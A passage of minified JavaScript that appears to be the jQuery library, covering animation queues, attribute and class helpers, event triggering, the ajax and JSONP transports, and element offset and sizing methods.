v||(v[o]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),j.speed=function(e,t,n){var o=e&&"object"==typeof e?j.extend({},e):{complete:n||!n&&t||_(e)&&e,duration:e,easing:n&&t||t&&!_(t)&&t};return j.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in j.fx.speeds?o.duration=j.fx.speeds[o.duration]:o.duration=j.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){_(o.old)&&o.old.call(this),o.queue&&j.dequeue(this,o.queue)},o},j.fn.extend({fadeTo:function(e,t,n,o){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(e,t,n,o){var i=j.isEmptyObject(e),a=j.speed(t,n,o),r=function(){var t=ft(this,j.extend({},e),a);(i||Q.get(this,"finish"))&&t.stop(!0)};return r.finish=r,i||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",a=j.timers,r=Q.get(this);if(i)r[i]&&r[i].stop&&o(r[i]);else for(i in r)r[i]&&r[i].stop&&lt.test(i)&&o(r[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||j.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Q.get(this),o=n[e+"queue"],i=n[e+"queueHooks"],a=j.timers,r=o?o.length:0;for(n.finish=!0,j.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<r;t++)o[t]&&o[t].finish&&o[t].finish.call(this);delete n.finish})}}),j.each(["toggle","show","hide"],function(e,t){var n=j.fn[t];j.fn[t]=function(e,o,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,o,i)}}),j.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){j.fn[e]=function(e,n,o){return this.animate(t,e,n,o)}}),j.timers=[],j.fx.tick=function(){var e,t=0,n=j.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||j.fx.stop(),at=void 0},j.fx.timer=function(e){j.timers.push(e),j.fx.start()},j.fx.interval=13,j.fx.start=function(){rt||(rt=!0,dt())},j.fx.stop=function(){rt=null},j.fx.speeds={slow:600,fast:200,_default:400},j.fn.delay=function(e,t){return e=j.fx&&j.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,o){var i=n.setTimeout(t,e);o.stop=function(){n.clearTimeout(i)}})},function(){var e=y.createElement("input"),t=y.createElement("select").appendChild(y.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=y.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var ht,mt=j.expr.attrHandle;j.fn.extend({attr:function(e,t){return W(this,j.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){j.removeAttr(this,e)})}}),j.extend({attr:function(e,t,n){var o,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?j.prop(e,t,n):(1===a&&j.isXMLDoc(e)||(i=j.attrHooks[t.toLowerCase()]||(j.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void j.removeAttr(e,t):i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(o=i.get(e,t))?o:null==(o=j.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,i=t&&t.match(q);if(i&&1===e.nodeType)for(;n=i[o++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?j.removeAttr(e,n):e.setAttribute(n,n),n}},j.each(j.expr.match.bool.source.match(/\w+/g),function(e,t){var n=mt[t]||j.find.attr;mt[t]=function(e,t,o){var i,a,r=t.toLowerCase();return o||(a=mt[r],mt[r]=i,i=null!=n(e,t,o)?r:null,mt[r]=a),i}});var vt=/^(?:input|select|textarea|button)$/i,_t=/^(?:a|area)$/i;function gt(e){return(e.match(q)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function $t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(q)||[]}j.fn.extend({prop:function(e,t){return W(this,j.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[j.propFix[e]||e]})}}),j.extend({prop:function(e,t,n){var o,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&j.isXMLDoc(e)||(t=j.propFix[t]||t,i=j.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:e[t]=n:i&&"get"in i&&null!==(o=i.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=j.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||_t.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(j.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),j.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){j.propFix[this.toLowerCase()]=this}),j.fn.extend({addClass:function(e){var t,n,o,i,a,r,s,l=0;if(_(e))return this.each(function(t){j(this).addClass(e.call(this,t,yt(this)))});if((t=$t(e)).length)for(;n=this[l++];)if(i=yt(n),o=1===n.nodeType&&" "+gt(i)+" "){for(r=0;a=t[r++];)o.indexOf(" "+a+" ")<0&&(o+=a+" ");i!==(s=gt(o))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,o,i,a,r,s,l=0;if(_(e))return this.each(function(t){j(this).removeClass(e.call(this,t,yt(this)))});if(!arguments.length)return this.attr("class","");if((t=$t(e)).length)for(;n=this[l++];)if(i=yt(n),o=1===n.nodeType&&" "+gt(i)+" "){for(r=0;a=t[r++];)for(;o.indexOf(" "+a+" ")>-1;)o=o.replace(" "+a+" "," ");i!==(s=gt(o))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,o="string"===n||Array.isArray(e);return"boolean"==typeof t&&o?t?this.addClass(e):this.removeClass(e):_(e)?this.each(function(n){j(this).toggleClass(e.call(this,n,yt(this),t),t)}):this.each(function(){var t,i,a,r;if(o)for(i=0,a=j(this),r=$t(e);t=r[i++];)a.hasClass(t)?a.removeClass(t):a.addClass(t);else void 0!==e&&"boolean"!==n||((t=yt(this))&&Q.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&(" "+gt(yt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;j.fn.extend({val:function(e){var t,n,o,i=this[0];return arguments.length?(o=_(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=o?e.call(this,n,j(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=j.map(i,function(e){return null==e?"":e+""})),(t=j.valHooks[this.type]||j.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=j.valHooks[i.type]||j.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n:void 0}}),j.extend({valHooks:{option:{get:function(e){var t=j.find.attr(e,"value");return null!=t?t:gt(j.text(e))}},select:{get:function(e){var t,n,o,i=e.options,a=e.selectedIndex,r="select-one"===e.type,s=r?null:[],l=r?a+1:i.length;for(o=a<0?l:r?a:0;o<l;o++)if(((n=i[o]).selected||o===a)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=j(n).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var n,o,i=e.options,a=j.makeArray(t),r=i.length;r--;)((o=i[r]).selected=j.inArray(j.valHooks.option.get(o),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),j.each(["radio","checkbox"],function(){j.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=j.inArray(j(e).val(),t)>-1}},v.checkOn||(j.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in n;var wt=/^(?:focusinfocus|focusoutblur)$/,jt=function(e){e.stopPropagation()};j.extend(j.event,{trigger:function(e,t,o,i){var a,r,s,l,d,c,u,p,h=[o||y],m=f.call(e,"type")?e.type:e,v=f.call(e,"namespace")?e.namespace.split("."):[];if(r=p=s=o=o||y,3!==o.nodeType&&8!==o.nodeType&&!wt.test(m+j.event.triggered)&&(m.indexOf(".")>-1&&(m=(v=m.split(".")).shift(),v.sort()),d=m.indexOf(":")<0&&"on"+m,(e=e[j.expando]?e:new j.Event(m,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=o),t=null==t?[e]:j.makeArray(t,[e]),u=j.event.special[m]||{},i||!u.trigger||!1!==u.trigger.apply(o,t))){if(!i&&!u.noBubble&&!g(o)){for(l=u.delegateType||m,wt.test(l+m)||(r=r.parentNode);r;r=r.parentNode)h.push(r),s=r;s===(o.ownerDocument||y)&&h.push(s.defaultView||s.parentWindow||n)}for(a=0;(r=h[a++])&&!e.isPropagationStopped();)p=r,e.type=a>1?l:u.bindType||m,(c=(Q.get(r,"events")||Object.create(null))[e.type]&&Q.get(r,"handle"))&&c.apply(r,t),(c=d&&r[d])&&c.apply&&X(r)&&(e.result=c.apply(r,t),!1===e.result&&e.preventDefault());return e.type=m,i||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(h.pop(),t)||!X(o)||d&&_(o[m])&&!g(o)&&((s=o[d])&&(o[d]=null),j.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,jt),o[m](),e.isPropagationStopped()&&p.removeEventListener(m,jt),j.event.triggered=void 0,s&&(o[d]=s)),e.result}},simulate:function(e,t,n){var o=j.extend(new j.Event,n,{type:e,isSimulated:!0});j.event.trigger(o,null,t)}}),j.fn.extend({trigger:function(e,t){return this.each(function(){j.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return j.event.trigger(e,t,n,!0)}}),v.focusin||j.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){j.event.simulate(t,e.target,j.event.fix(e))};j.event.special[t]={setup:function(){var o=this.ownerDocument||this.document||this,i=Q.access(o,t);i||o.addEventListener(e,n,!0),Q.access(o,t,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,i=Q.access(o,t)-1;i?Q.access(o,t,i):(o.removeEventListener(e,n,!0),Q.remove(o,t))}}});var xt=n.location,Ct={guid:Date.now()},kt=/\?/;j.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||j.error("Invalid XML: "+e),t};var Dt=/\[\]$/,St=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;function Tt(e,t,n,o){var i;if(Array.isArray(t))j.each(t,function(t,i){n||Dt.test(e)?o(e,i):Tt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,o)});else if(n||"object"!==w(t))o(e,t);else for(i in t)Tt(e+"["+i+"]",t[i],n,o)}j.param=function(e,t){var n,o=[],i=function(e,t){var n=_(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!j.isPlainObject(e))j.each(e,function(){i(this.name,this.value)});else for(n in e)Tt(n,e[n],t,i);return o.join("&")},j.fn.extend({serialize:function(){return j.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=j.prop(this,"elements");return e?j.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!j(this).is(":disabled")&&Lt.test(this.nodeName)&&!At.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=j(this).val();return null==n?null:Array.isArray(n)?j.map(n,function(e){return{name:t.name,value:e.replace(St,"\r\n")}}):{name:t.name,value:n.replace(St,"\r\n")}}).get()}});var Nt=/%20/g,Et=/#.*$/,Pt=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,qt=/^\/\//,Mt={},Ht={},Rt="*/".concat("*"),Ft=y.createElement("a");function Ut(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var o,i=0,a=t.toLowerCase().match(q)||[];if(_(n))for(;o=a[i++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(n)):(e[o]=e[o]||[]).push(n)}}function Bt(e,t,n,o){var i={},a=e===Ht;function r(s){var l;return i[s]=!0,j.each(e[s]||[],function(e,s){var d=s(t,n,o);return"string"!=typeof d||a||i[d]?a?!(l=d):void 0:(t.dataTypes.unshift(d),r(d),!1)}),l}return r(t.dataTypes[0])||!i["*"]&&r("*")}function Wt(e,t){var n,o,i=j.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:o||(o={}))[n]=t[n]);return o&&j.extend(!0,e,o),e}Ft.href=xt.href,j.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":j.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Wt(Wt(e,j.ajaxSettings),t):Wt(j.ajaxSettings,e)},ajaxPrefilter:Ut(Mt),ajaxTransport:Ut(Ht),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var o,i,a,r,s,l,d,c,u,p,f=j.ajaxSetup({},t),h=f.context||f,m=f.context&&(h.nodeType||h.jquery)?j(h):j.event,v=j.Deferred(),_=j.Callbacks("once memory"),g=f.statusCode||{},$={},b={},w="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(d){if(!r)for(r={};t=Ot.exec(a);)r[t[1].toLowerCase()+" "]=(r[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=r[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?a:null},setRequestHeader:function(e,t){return null==d&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,$[e]=t),this},overrideMimeType:function(e){return null==d&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)x.always(e[x.status]);else for(t in e)g[t]=[g[t],e[t]];return this},abort:function(e){var t=e||w;return o&&o.abort(t),C(0,t),this}};if(v.promise(x),f.url=((e||f.url||xt.href)+"").replace(qt,xt.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(q)||[""],null==f.crossDomain){l=y.createElement("a");try{l.href=f.url,l.href=l.href,f.crossDomain=Ft.protocol+"//"+Ft.host!=l.protocol+"//"+l.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=j.param(f.data,f.traditional)),Bt(Mt,f,t,x),d)return x;for(u in(c=j.event&&f.global)&&0==j.active++&&j.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!It.test(f.type),i=f.url.replace(Et,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Nt,"+")):(p=f.url.slice(i.length),f.data&&(f.processData||"string"==typeof f.data)&&(i+=(kt.test(i)?"&":"?")+f.data,delete f.data),!1===f.cache&&(i=i.replace(Pt,"$1"),p=(kt.test(i)?"&":"?")+"_="+Ct.guid+++p),f.url=i+p),f.ifModified&&(j.lastModified[i]&&x.setRequestHeader("If-Modified-Since",j.lastModified[i]),j.etag[i]&&x.setRequestHeader("If-None-Match",j.etag[i])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&x.setRequestHeader("Content-Type",f.contentType),x.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Rt+"; q=0.01":""):f.accepts["*"]),f.headers)x.setRequestHeader(u,f.headers[u]);if(f.beforeSend&&(!1===f.beforeSend.call(h,x,f)||d))return x.abort();if(w="abort",_.add(f.complete),x.done(f.success),x.fail(f.error),o=Bt(Ht,f,t,x)){if(x.readyState=1,c&&m.trigger("ajaxSend",[x,f]),d)return x;f.async&&f.timeout>0&&(s=n.setTimeout(function(){x.abort("timeout")},f.timeout));try{d=!1,o.send($,C)}catch(e){if(d)throw e;C(-1,e)}}else C(-1,"No Transport");function C(e,t,r,l){var u,p,y,$,b,w=t;d||(d=!0,s&&n.clearTimeout(s),o=void 0,a=l||"",x.readyState=e>0?4:0,u=e>=200&&e<300||304===e,r&&($=function(e,t,n){for(var o,i,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(i in s)if(s[i]&&s[i].test(o)){l.unshift(i);break}if(l[0]in n)a=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){a=i;break}r||(r=i)}a=a||r}if(a)return a!==l[0]&&l.unshift(a),n[a]}(f,x,r)),!u&&j.inArray("script",f.dataTypes)>-1&&(f.converters["text script"]=function(){}),$=function(e,t,n,o){var i,a,r,s,l,d={},c=e.dataTypes.slice();if(c[1])for(r in e.converters)d[r.toLowerCase()]=e.converters[r];for(a=c.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=c.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(r=d[l+" "+a]||d["* "+a]))for(i in d)if((s=i.split(" "))[1]===a&&(r=d[l+" "+s[0]]||d["* "+s[0]])){!0===r?r=d[i]:!0!==d[i]&&(a=s[0],c.unshift(s[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(f,$,x,u),u?(f.ifModified&&((b=x.getResponseHeader("Last-Modified"))&&(j.lastModified[i]=b),(b=x.getResponseHeader("etag"))&&(j.etag[i]=b)),204===e||"HEAD"===f.type?w="nocontent":304===e?w="notmodified":(w=$.state,p=$.data,u=!(y=$.error))):(y=w,!e&&w||(w="error",e<0&&(e=0))),x.status=e,x.statusText=(t||w)+"",u?v.resolveWith(h,[p,w,x]):v.rejectWith(h,[x,w,y]),x.statusCode(g),g=void 0,c&&m.trigger(u?"ajaxSuccess":"ajaxError",[x,f,u?p:y]),_.fireWith(h,[x,w]),c&&(m.trigger("ajaxComplete",[x,f]),--j.active||j.event.trigger("ajaxStop")))}return x},getJSON:function(e,t,n){return j.get(e,t,n,"json")},getScript:function(e,t){return j.get(e,void 0,t,"script")}}),j.each(["get","post"],function(e,t){j[t]=function(e,n,o,i){return _(n)&&(i=i||o,o=n,n=void 0),j.ajax(j.extend({url:e,type:t,dataType:i,data:n,success:o},j.isPlainObject(e)&&e))}}),j.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),j._evalUrl=function(e,t,n){return j.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){j.globalEval(e,t,n)}})},j.fn.extend({wrapAll:function(e){var t;return this[0]&&(_(e)&&(e=e.call(this[0])),t=j(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return _(e)?this.each(function(t){j(this).wrapInner(e.call(this,t))}):this.each(function(){var t=j(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=_(e);return this.each(function(n){j(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){j(this).replaceWith(this.childNodes)}),this}}),j.expr.pseudos.hidden=function(e){return!j.expr.pseudos.visible(e)},j.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},j.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=j.ajaxSettings.xhr();v.cors=!!Gt&&"withCredentials"in Gt,v.ajax=Gt=!!Gt,j.ajaxTransport(function(e){var t,o;if(v.cors||Gt&&!e.crossDomain)return{send:function(i,a){var r,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(r in e.xhrFields)s[r]=e.xhrFields[r];for(r in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(r,i[r]);t=function(e){return function(){t&&(t=o=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),o=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=o:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&o()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),j.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),j.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return j.globalEval(e),e}}}),j.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),j.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(o,i){t=j("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),y.head.appendChild(t[0])},abort:function(){n&&n()}}});var zt,Jt=[],Xt=/(=)\?(?=&|$)|\?\?/;j.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||j.expando+"_"+Ct.guid++;return this[e]=!0,e}}),j.ajaxPrefilter("json jsonp",function(e,t,o){var i,a,r,s=!1!==e.jsonp&&(Xt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=_(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Xt,"$1"+i):!1!==e.jsonp&&(e.url+=(kt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return r||j.error(i+" was not called"),r[0]},e.dataTypes[0]="json",a=n[i],n[i]=function(){r=arguments},o.always(function(){void 0===a?j(n).removeProp(i):n[i]=a,e[i]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(i)),r&&_(a)&&a(r[0]),r=a=void 0}),"script"}),v.createHTMLDocument=((zt=y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===zt.childNodes.length),j.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((o=(t=y.implementation.createHTMLDocument("")).createElement("base")).href=y.location.href,t.head.appendChild(o)):t=y),a=!n&&[],(i=L.exec(e))?[t.createElement(i[1])]:(i=we([e],t,a),a&&a.length&&j(a).remove(),j.merge([],i.childNodes)));var o,i,a},j.fn.load=function(e,t,n){var o,i,a,r=this,s=e.indexOf(" ");return s>-1&&(o=gt(e.slice(s)),e=e.slice(0,s)),_(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),r.length>0&&j.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){a=arguments,r.html(o?j("<div>").append(j.parseHTML(e)).find(o):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},j.expr.pseudos.animated=function(e){return j.grep(j.timers,function(t){return e===t.elem}).length},j.offset={setOffset:function(e,t,n){var o,i,a,r,s,l,d=j.css(e,"position"),c=j(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),a=j.css(e,"top"),l=j.css(e,"left"),("absolute"===d||"fixed"===d)&&(a+l).indexOf("auto")>-1?(r=(o=c.position()).top,i=o.left):(r=parseFloat(a)||0,i=parseFloat(l)||0),_(t)&&(t=t.call(e,n,j.extend({},s))),null!=t.top&&(u.top=t.top-s.top+r),null!=t.left&&(u.left=t.left-s.left+i),"using"in t?t.using.call(e,u):("number"==typeof u.top&&(u.top+="px"),"number"==typeof u.left&&(u.left+="px"),c.css(u))}},j.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){j.offset.setOffset(this,e,t)});var t,n,o=this[0];return o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],i={top:0,left:0};if("fixed"===j.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===j.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((i=j(e).offset()).top+=j.css(e,"borderTopWidth",!0),i.left+=j.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-j.css(o,"marginTop",!0),left:t.left-i.left-j.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===j.css(e,"position");)e=e.offsetParent;return e||ae})}}),j.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;j.fn[e]=function(o){return W(this,function(e,o,i){var a;if(g(e)?a=e:9===e.nodeType&&(a=e.defaultView),void 0===i)return a?a[t]:e[o];a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[o]=i},e,o,arguments.length)}}),j.each(["top","left"],function(e,t){j.cssHooks[t]=Ge(v.pixelPosition,function(e,n){if(n)return n=Ve(e,t),Fe.test(n)?j(e).position()[t]+"px":n})}),j.each({Height:"height",Width:"width"},function(e,t){j.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,o){j.fn[o]=function(i,a){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===a?"margin":"border");return W(this,function(t,n,i){var a;return g(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?j.css(t,n,s):j.style(t,n,i,s)},t,r?i:void 0,r)}})}),j.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){j.fn[t]=function(e){return this.on(t,e)}}),j.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),j.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){j.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var Yt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;j.proxy=function(e,t){var n,o,i;if("string"==typeof t&&(n=e[t],t=e,e=n),_(e))return o=s.call(arguments,2),(i=function(){return 